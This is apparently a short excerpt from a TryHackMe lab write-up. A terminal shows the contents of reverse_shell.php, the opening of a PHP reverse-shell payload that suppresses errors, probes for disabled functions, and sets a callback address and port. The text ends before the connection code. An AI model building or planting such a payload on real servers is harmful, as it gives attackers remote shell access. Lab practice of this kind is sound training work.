 ┌──(root💀TryHackMe)-[/home/alper/Desktop/MSF]
└─# cat reverse_shell.php
/*<?php /**/
@error_reporting(0);
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
$ipaddr='10.0.2.19';
$port=7777;